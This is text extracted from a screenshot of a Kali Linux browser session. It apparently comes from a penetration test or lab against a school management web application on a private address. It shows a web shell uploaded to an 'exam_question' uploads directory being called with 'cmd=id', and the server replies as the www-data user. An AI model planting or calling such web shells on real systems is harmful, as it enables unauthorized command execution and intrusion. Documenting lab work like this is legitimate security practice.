 Wisdom Elementary School 192.168.183.13/management Gosfem Community Editi Index of /management/uploa Database Error
192.168.183.13/management/uploads/exam_question/cmd2.php?cmd=id 140%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
uid=33(www-data) gid=33(www-data) groups=33(www-data)